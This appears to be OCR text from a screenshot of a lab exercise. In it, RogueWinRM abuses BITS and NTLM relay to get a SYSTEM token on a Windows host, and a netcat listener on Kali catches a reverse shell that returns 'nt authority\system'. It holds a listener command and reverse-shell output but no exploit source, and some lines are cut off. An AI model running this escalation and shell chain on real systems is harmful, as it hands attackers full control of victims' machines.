 10.10.8.101
Kali Linux Kali Tools Kali Docs Kali Forums Kali Ne
Program C:\Tools\RogueWinRM\RogueWinRM.exe -p "C:\T
Run
Listening for connection on port 5985 ....
Received http negotiate request
Sending the 401 http response with ntlm type 2 challenge
Received http packet with ntlm type3 response
Using ntlm type3 response in AcceptSecurityContext()
BITS triggered!
[+] authresult 0
NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
File Actions Edit View Help
kali@kali: ~/share × kali@kali: ~
┌──(kali㉿kali)-[~/share]
└─$ nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.18.78.136] from (UNKNOWN) [10.10.8.101] 49905
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>